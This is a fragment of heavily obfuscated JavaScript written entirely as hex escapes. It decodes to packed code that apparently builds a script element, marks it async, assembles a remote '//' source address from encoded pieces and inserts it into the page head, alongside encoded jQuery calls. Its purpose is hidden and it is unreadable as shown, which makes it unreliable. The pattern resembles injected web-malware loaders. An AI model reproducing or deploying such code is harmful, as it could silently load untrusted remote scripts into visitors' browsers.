x33\x43\x3D\x34\x6E\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x3B\x33\x43\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x78\x5C\x27\x29\x2C\x33\x43\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x43\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2B\x62\x73\x2B\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x28\x34\x6E\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x55\x5D\x7C\x7C\x34\x6E\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x55\x5D\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x43\x29\x7D\x47\x7B\x7A\x20\x62\x74\x28\x29\x7B\x6E\x20\x33\x44\x3D\x31\x70\x2C\x34\x6F\x3D\x7B\x7D\x3B\x34\x6F\x5B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x5D\x3D\x33\x30\x2C\x34\x6F\x5B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x5D\x3D\x33\x30\x2C\x62\x75\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x52\x5C\x27\x2B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x6F\x29\x7D\x7D\x7D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x37\x6D\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x6D\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x29\x3B\x47\x7B\x7A\x20\x62\x76\x28\x29\x7B\x6E\x20\x34\x70\x3D\x50\x2C\x37\x70\x3D\x62\x77\x5B\x62\x78\x5D\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x49\x5C\x27\x5D\x5B\x55\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x5D\x2C\x62\x79\x3D\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x37\x70\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x7D\x7D\x7D\x47\x7B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x31\x58\x5C\x5C\x31\x34\x5C\x27\x29\x24\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x37\x6F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x6D\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x3B\x47\x7B\x7A\x20\x62\x7A\x28\x29\x7B\x6E\x20\x33\x45\x3D\x50\x3B\x28\x7A\x28\x29\x7B\x6E\x20\x31\x43\x3D\x32\x74\x2C\x33\x46\x3D\x62\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x5D\x3D\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x78\x5C\x27\x29\x2C\x33\x46\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x46\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2B\x62\x42\x2B\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x28\x62\x43\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x55\x5D\x7C\x7C\x62\x44\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x78\x5C\x5C\x49\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x55\x5D\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x46\x29\x7D\x28\x29\x2C\x62\x45\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x2B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x62\x46\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x62\x47\x29\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x62\x48\x29\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x7A\x20\x62\x49\x28\x29\x7B\x6E\x20\x31\x6A\x3D\x50\x2C\x34\x71\x3D\x62\x4A\x28\x62\x4B\x2C\x62\x4C\x29\x2C\x37\x71\x3D\x62\x4D\x28\x62\x4E\x2C\x62\x4F\x2C\x34\x71\x29\x2C\x37\x72\x3D\x62\x50\x28\x62\x51\x2C\x62\x52\x2C\x34\x71\x29\x2C\x37\x73\x3D\x62\x53\x28\x62\x54\x2C\x62\x55\x29\x2C\x37\x74\x3D\x62\x56\x28\x62\x57\x2C\x62\x58\x29\x2C\x35\x39\x3D\x5C\x27\x5C\x27\x3B\x62\x59\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x26\x26\x28\x35\x39\x2B\x3D\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x62\x5A\x2B\x28\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x29\x2B\x34\x71\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x72\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x2B\x37\x73\x2B\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x37\x71\x2B\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x29\x2B\x37\x74\x2B\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x29\x2C\x63\x30\x2B\x3D\x35\x39\x7D\x7D\x47\x20\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x47\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x32\x31\x5C\x5C\x31\x36\x5C\x27\x29\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x3B\x47\x7B\x7A\x20\x63\x31\x28\x29\x7B\x6E\x20\x33\x47\x3D\x50\x2C\x37\x75\x3D\x63\x32\x28\x63\x33\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x63\x34\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x37\x75\x29\x7D\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x34\x6E\x29\x5B\x34\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x35\x61\x3D\x34\x72\x3B\x63\x35\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x35\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x7A\x28\x63\x36\x29\x7B\x6E\x20\x31\x6B\x3D\x35\x61\x3B\x42\x28\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x32\x31\x5C\x5C\x43\x5C\x5C\x31\x34\x5C\x5C\x6B\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x27\x29\x7B\x6E\x20\x35\x62\x3D\x55\x2C\x37\x76\x3D\x24\x28\x4F\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x37\x76\x3C\x37\x77\x29\x7B\x42\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x63\x37\x28\x29\x7B\x6E\x20\x32\x6A\x3D\x31\x6B\x3B\x63\x38\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x27\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7D\x7D\x47\x20\x35\x62\x3D\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x47\x7B\x42\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x78\x5C\x27